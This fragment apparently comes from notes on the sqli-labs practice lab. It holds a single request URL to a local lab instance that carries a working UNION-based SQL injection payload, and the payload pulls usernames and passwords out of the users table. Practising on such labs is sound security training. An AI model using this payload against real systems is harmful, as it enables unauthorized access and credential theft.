 http://192.168.1.64/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(username,0x3A,password,0x3C,0x62,0x72,0x2F,0x3E) from users--+